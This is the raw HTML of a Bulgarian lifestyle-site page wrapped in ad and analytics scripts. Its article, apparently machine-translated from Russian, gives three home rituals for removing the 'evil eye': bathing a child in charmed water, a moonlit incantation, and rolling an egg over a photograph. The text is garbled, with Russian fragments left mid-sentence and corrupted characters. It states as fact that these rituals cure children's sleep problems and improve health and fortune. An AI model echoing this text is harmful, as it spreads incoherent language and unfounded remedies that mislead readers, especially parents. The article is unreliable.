    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3448 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bg.bladeil.com/"><img src="https://bg.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Как да отслабнете: диета, хранене и спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46459"><a href="//bg.bladeil.com/">Home</a></li>
<li id="menu-item-48154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48154"><a href="https://bg.bladeil.com/category/detsa">Деца</a></li>
<li id="menu-item-48155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48155"><a href="https://bg.bladeil.com/category/dieti">Диети</a></li>
<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48156"><a href="https://bg.bladeil.com/category/zhivot">Живот</a></li>
<li id="menu-item-48157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48157"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48158"><a href="https://bg.bladeil.com/category/kosa">Коса</a></li>
<li id="menu-item-48159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48159"><a href="https://bg.bladeil.com/category/krasota">Красота</a></li>
<li id="menu-item-48160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48160"><a href="https://bg.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48161"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a></li>
<li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bg.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3448" class="post-3448 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Как да премахнете злото око у дома &#8211; всичко товатрябва да знаете. Ефективни начини за премахване на злото око у домаусловия на</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bg.bladeil.com/category/zhivot" itemprop="articleSection">Живот</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="9724" data-rejected-blocks="33" data-accepted-blocks="39"></span><tr>
<td><img src=
"/wp-content/uploads/images/kak_snyat_sglaz_v_domashnih_usloviyah_vsyo-_chto_nuzhno_znat_effektivnie_sposobi_snyatiya_sglaza_v_domashnih_usl.jpg"
alt=""> Пт, 18 мар 2016 Автор: <strong>Инна<br />
Kulko-Labyntseva</strong></p>
<p>Били ли сте заедно с вашето семейство в джийнд?</p>
<p>Какво да правим</p>
<p>Как да спрем поредица от загуби и проблеми в живота?</p>
<p>Има няколко доказани от векове начини за премахване на злото око<br />
домашних условия на.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div>
<h2><span id="____1">Как снять сглаз в домашних условия на: способ 1</span></h2>
<p>Злото око е вид въздействие върху биополето на дадено лице<br />
неговите почти ниски щети. Както казват общо<br />
�&#8221;Злото око&#8221;. Хората с такъв поглед са способни в пристъп на омраза,<br />
негодувание, завист на другия. Децата са особено податливи на злото око,<br />
защото енергийното им поле е фино и най-изложено<br />
външна експозиция.</p>
<p>Има чудесен начин да премахнете лошото око от дете.<br />
домашних условия на. Само майка може да я използва, както и тя<br />
с детето има специална връзка. Тази връзка ще възстанови аурата на бебето.<br />
като се използва прост метод за използване на подхранвана вода.</p>
<p><strong>Каква нужда</strong></p>
<p>Необходимо е за церемонията:</p>
<p>• Голяма светла кърпа;</p>
<p>• Натрупана вода.</p>
<p>Вода за ритуала се използва специално подготвена.<br />
Подготвя се на отпътуващата Луна. Майката трябва да вземе чаша<br />
пролетна, свята или ледникова вода и го говорят<br />
полунощ:</p>
<p><em>�&#8221;Като полунощ до луната, плача,</em></p>
<p><em>И Аз също очиствам водата от злото око и мръсотията,</em></p>
<p><em>Както водата има тази сила,</em></p>
<p><em>Така че злото ще може да се премахне.</em></p>
<p>Трябва да прочетете 7 пъти. Не можете да използвате вода тази нощ,<br />
може да се използва още на следващия ден. Клевеше на водата<br />
трябва да докосвате дъха на водата и не забравяйте да прочетете парцела<br />
на глас</p>
<p><strong>ритуала</strong></p>
<p>За да извършите ритуала, трябва да вземете вана с вода или<br />
друг контейнер, в който може да се изкъпе детето. Водата може<br />
наемат нормално от чешмата. Също така си струва да се подготвите предварително<br />
кърпа, която детето ще избърше.</p>
<p>Когато всичко е готово, детето първоначално се потапя във водата и след това<br />
само се къпят. Процесът на къпане може да не се различава от този<br />
обикновено. Когато процедурата приключи, майката трябва да има право<br />
рукой влить заговоренную воду в ванную со словами: <em>«Воду<br />
освящаю, дитя своё оберегаю»</em>.</p>
<p>След това детето също три пъти се потапя във вода и се измива,<br />
казвайки:</p>
<p><em>�Измийте мръсотията от (Име) лица,</em></p>
<p><em>Освободи се от злото око на тялото му. &#8220;</em></p>
<p>Трябва да прочетете 9 пъти. След това майката трябва да вземе дясната си ръка<br />
кърпа и рецитиране на сюжета за изтриване на детето:</p>
<p><em>�&#8221;Измитата мръсотия, (Име) се измива,</em></p>
<p><em>Злото око излезе, застреляно върху платното. Амин &#8220;</em></p>
<p>Трябва да прочетете три пъти. След като прочетете детето трябва да бъде опаковано<br />
тази кърпа и избършете напълно. Кърпата се съхранява в кърпа.<br />
усамотено място до следващия случай, когато възникне такава необходимост.<br />
Никой не трябва да знае, че ритуалът се е състоял. трябва<br />
пази тайната.</p>
<p><strong>Как работи</strong></p>
<p>Извършването на това измиване може да даде ефект и на това да се отървете от страха.<br />
и слабо разваляне. Но това няма да премахне сериозни щети. Много добре това<br />
ритуал за деца, които имат проблеми със съня.<br />
Тя е предназначена изключително за деца до дванадесет години. За всички, които<br />
по-възрастни, е необходимо да се използват други ритуали. Тези деца<br />
който не живее с майката може да изпълни церемонията баба.</p>
<p>Ако майката след поведението на ритуала наистина иска да плаче<br />
&#8211; Това е сигурен знак, че работата й е успешна и много.<br />
Струва си да плаче, така че със сълзи се появиха останките на злото око, което не е така<br />
може да поеме водата. В края на краищата, няколко деца можеха да преглътнат детето.<br />
време. Ето защо е важно да се премахнат всички въздействия.</p>
<h2><span id="____2">Как снять сглаз в домашних условия на: способ 2</span></h2>
<p>Отстранете от себе си негативния план на такъв план, както злината на лицето може и<br />
сами по себе си не са необходими специални екстрасензорни умения.<br />
Какво е важно? Важно усвоить способ как снять сглаз в домашних условия на<br />
независимо от вътрешния резерв на организма.<br />
Заслужава да се отбележи, че човешкото тяло е способно<br />
изцеление.</p>
<p>Колкото и странно да изглежда това изявление,<br />
наистина така. Например, ако човек е атакуван с<br />
вражеска страна, емоционално депресирана, той може самостоятелно<br />
изберете решение и отказвайте да се замисляте<br />
унижени и обидени. Същото е и със злото око. Злото око е<br />
програма, която работи върху човек. Отказвайки да го вземе<br />
човек ще запази нервите и жизнеността си.</p>
<p><strong>Каква нужда</strong></p>
<p>За да овладеят техниката на самолечението от дребния<br />
отрицателен, като злото око, човек се нуждае от няколко седмици<br />
практикувайте техниките си на концентрация и осъзнаване. За това<br />
Добра практика е използването на утвърждения. Какво за това?<br />
трябва да? Необходимо е да почистите диетата си.<br />
Минимизирайте лошите навици или дори изоставете<br />
пиене на алкохол и цигари.</p>
<p>За да се овладеят практиките на биоенергията е необходимо<br />
няколко часа на ден, за да се концентрира. С течение на времето това<br />
срокът ще бъде намален до минимум. За това стоит уединится вечером и<br />
провежда подготвителна церемония.</p>
<p>Първо трябва да седнете или легнете удобно и само за десет минути<br />
легнете в мълчание. По това време в главата ми ще се случи<br />
безпрепятствен поток от мисли. Не го задържайте, той трябва<br />
спирам сам. Преди очите ми ще трепнат събития и<br />
инцидент. В един момент трябва да кажете &#8220;СТОП&#8221;. И спрете<br />
поток. Мислите ще продължат да текат, но не плащат за тях<br />
внимание. Можете да превключите към всяка точка на концентрация, към<br />
Например, погледнете тавана. Виж една точка. По това време не<br />
струва си да се мисли за нещо, просто да се концентрира върху обекта.</p>
<p>В началото няма да работи, не за дълго ще бъде достатъчно сила<br />
спрете потока от емоции. Но скоро ще започне да се оказва. когато<br />
Потокът от мисли може да бъде забавен с петнадесет минути &#8211; можете<br />
преминете към следващия етап, незабавното отстраняване на злото око.</p>
<p><strong>ритуала</strong></p>
<p>Ритуалът трябва да се извърши на намаляващата луна, когато небето е звездно.<br />
Трябва да седнете пред прозореца и да погледнете звездите, концентрирайки се върху тях<br />
студен блясък. Можете да се концентрирате толкова дълго, колкото<br />
трябва. когато в голове останется только звёздное небо и<br />
Тогава няма да проникнат повече изображения в подсъзнанието<br />
Струва си да ги попитам:</p>
<p><em>�&#8221;Майка Луна, сестри звезди,</em></p>
<p><em>Аз гледам на теб с погледа на чистото аз, с погледа на девицата</em></p>
<p><em>Почистете душата и тялото ми</em></p>
<p><em>От злото око и мръсотията &#8211; Вярно!</em></p>
<p>Трябва да повторите парцела, докато в района<br />
Слънчевият сплит няма да стане горещ, но не повече от 12 пъти! ако<br />
това няма да е достатъчно, тогава си струва да повторите ритуала до следващия<br />
нощта.</p>
<p><strong>Как работи</strong></p>
<p>Обикновено, след ритуала, човек започва<br />
незабавно забележите положителни промени в живота. Може да е така<br />
подобряване на общото благосъстояние, повишаване на енергийния тон,<br />
подобряване на настроението. Започнете да правите нови запознанства,<br />
има интерес към противоположния пол. Като цяло, и в общия живот<br />
човекът става все по-добър и започва да получава това, което иска.<br />
Разбира се, ако има друг негатив, освен злото око на човек, тогава<br />
ефектът няма да бъде толкова изразен. Просто подобрете цялостната картина.<br />
Въпроси.</p>
<p>Можете да повторите ритуала, ако е необходимо. След като сте усвоили техниката, можете<br />
да го изпълняват с други разпоредби, за да се предотврати залепване<br />
отрицателно върху тънкото човешко тяло. Техниката работи и тества<br />
от мнозина. Той дава отлични резултати.</p>
<h2><span id="____3">Как снять сглаз в домашних условия на: способ 3</span></h2>
<p>Злото око се отстранява добре, като се претърколи с яйце. форма<br />
яйцата символизират формата на възникващия живот, поради което се дължат на<br />
метода на разгъване на яйцето, можете да премахнете отрицателното от енергийното поле<br />
възстанови структурата му.</p>
<p><strong>Каква нужда</strong></p>
<p>За извършване на ритуала е необходимо:</p>
<p>• Яйцата са домашно пресни, топли;</p>
<p>• Снимка на човек или снимка;</p>
<p>• Свещи восъчна църква три парчета;</p>
<p>• Чаша течаща вода.</p>
<p>Яйцето трябва да е прясно и топло. И не си струва<br />
купуват яйца бройлери, те няма да дадат желания резултат, тъй като<br />
Не носете здрава информация.</p>
<p><strong>ритуала</strong></p>
<p>За ритуала трябва да се постави пред снимка<br />
човек, желателно е да направите снимка в пълен ръст. Подредете свещите и<br />
запали ги. След това трябва да държите яйце в дясната си ръка и<br />
концентрирайте се върху обекта. По време на такава концентрация може<br />
в дланите има усещане за изтръпване, топлината е добра<br />
говори за установената връзка.</p>
<p>След това трябва да сложите яйце на върха на обекта и да го преобърнете<br />
отгоре надолу по часовниковата стрелка с клауза:</p>
<p><em>�&#8221;Яйцето взе, злото око, струната излетя,</em></p>
<p><em>Навивам едно яйце &#8211; изваждам злото си око върху него, освобождавам те (Име)<br />
наистина &#8220;</em></p>
<p>Подвижността и клеветата са нужни четиридесет пъти подред. когато дело будет<br />
направено, трябва внимателно да счупиш яйцето и да излееш цялото съдържание<br />
чаша ако желток имеет ровные контуры и не в дымке, нет шишечек<br />
и трапчинки, това означава, че човек е чист. Можете да повторите процедурата<br />
седем дни подред. ако яйцо станет чистым раньше, то ритуал можно<br />
вече не се задържа. След като прегледате яйцето, трябва да влезете в тоалетната.</p>
<p><strong>Как работи</strong></p>
<p>Този метод работи от древни времена и носи прекрасно<br />
резултатите. Много практикуващи го използват в своя арсенал.<br />
основните методи за спешна помощ. По този начин можете да премахнете не<br />
само злото око Но за премахването на племенното влияние, проклятията &#8211; не е така<br />
достатъчно добър. Може да бъде предотвратено веднъж в лунния цикъл<br />
поведение с цел дори диагностика. Тя може да се извършва от деца от<br />
една година. Обикновено след него децата се успокояват.<br />
и спя спокойно.</p>
<p>когато человека сглазили, он не может найти своё место в жизни,<br />
не може да установи отношения, той търси себе си през цялото време и не може<br />
да намерим. Този процес изглежда никога не свършва, но с<br />
использованием методов снятия сглаза в домашних условия на не стоит<br />
Внимавай &#8211; всичко ще се върне към нормалното. живот наладится и всё что должно<br />
се случват добро в живота &#8211; ще се случи задължително.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%BD%D0%B5%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0+%26%238211%3B+%D0%B2%D1%81%D0%B8%D1%87%D0%BA%D0%BE+%D1%82%D0%BE%D0%B2%D0%B0%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0+%D0%B4%D0%B0+%D0%B7%D0%BD%D0%B0%D0%B5%D1%82%D0%B5.+%D0%95%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%B2%D0%B0%D0%BD%D0%B5+%D0%BD%D0%B0+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F+%D0%BD%D0%B0&url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%BD%D0%B5%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0+%26%238211%3B+%D0%B2%D1%81%D0%B8%D1%87%D0%BA%D0%BE+%D1%82%D0%BE%D0%B2%D0%B0%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0+%D0%B4%D0%B0+%D0%B7%D0%BD%D0%B0%D0%B5%D1%82%D0%B5.+%D0%95%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%B2%D0%B0%D0%BD%D0%B5+%D0%BD%D0%B0+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F+%D0%BD%D0%B0%20https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%BD%D0%B5%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0+%26%238211%3B+%D0%B2%D1%81%D0%B8%D1%87%D0%BA%D0%BE+%D1%82%D0%BE%D0%B2%D0%B0%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0+%D0%B4%D0%B0+%D0%B7%D0%BD%D0%B0%D0%B5%D1%82%D0%B5.+%D0%95%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%B2%D0%B0%D0%BD%D0%B5+%D0%BD%D0%B0+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F+%D0%BD%D0%B0%20https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-premakhnete-zloto-oko-u-doma-vsichko-tovatryabva-da-znaete-efektivni-nachini-za-premakhvane-na-zloto-oko-u-domausloviya-na.html&text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%BD%D0%B5%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0+%26%238211%3B+%D0%B2%D1%81%D0%B8%D1%87%D0%BA%D0%BE+%D1%82%D0%BE%D0%B2%D0%B0%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0+%D0%B4%D0%B0+%D0%B7%D0%BD%D0%B0%D0%B5%D1%82%D0%B5.+%D0%95%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%85%D0%B2%D0%B0%D0%BD%D0%B5+%D0%BD%D0%B0+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE+%D1%83+%D0%B4%D0%BE%D0%BC%D0%B0%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F+%D0%BD%D0%B0"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-25707" class="post-card post-25707 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/nova-zelandiya-pochivka-atraktsiivreme-kukhnya-obikolki-snimka-karta.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/novaya_zelandiya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/nova-zelandiya-pochivka-atraktsiivreme-kukhnya-obikolki-snimka-karta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Нова Зеландия &#8211; почивка, атракции,време, кухня, обиколки, снимка, карта</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 26 май 2016 г. На юго-западе Тихого океана находится государство нов Зеландия. Заема	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/nova-zelandiya-pochivka-atraktsiivreme-kukhnya-obikolki-snimka-karta.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:55:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25705" class="post-card post-25705 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/braziliya-pochivka-atraktsii-vremekukhnya-ekskurzii-snimka-karta.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/braziliya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/braziliya-pochivka-atraktsii-vremekukhnya-ekskurzii-snimka-karta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Бразилия &#8211; почивка, атракции, време,кухня, екскурзии, снимка, карта</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fri, 27 May 2016 Бразилия — страна с федеративным устройством. Това е най-голямото обществено	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/braziliya-pochivka-atraktsii-vremekukhnya-ekskurzii-snimka-karta.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:55:18+00:00"/>

</article><!-- #post-## -->

                
                    
